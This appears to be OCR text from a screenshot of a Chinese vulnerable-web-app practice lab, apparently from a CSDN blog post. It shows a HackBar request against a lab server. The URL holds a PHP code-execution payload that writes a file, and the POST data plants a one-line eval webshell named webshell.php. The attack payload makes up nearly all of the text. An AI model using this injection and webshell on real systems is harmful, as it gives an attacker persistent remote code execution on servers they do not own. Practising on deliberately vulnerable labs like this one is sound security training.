 主页 漏洞信息 留言板 平台介绍 搜索留言 登录 注册
code: submit
int(30)
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Max HacKBar ABP Adblock Plus
ncoding SQL XSS Other Contribute n
http://192.168.204.128/BWVS//bug/code_exec/code.php?code=${exit(var_dump(file_put_contents($_POST[f], $_POST['d'])))}&submit=submit
Post data Referer User Agent Cookies Clear All
f=webshell.php&d=<?php @eval($_POST['abc']); ?>
https://blog.csdn.net/qq_43625917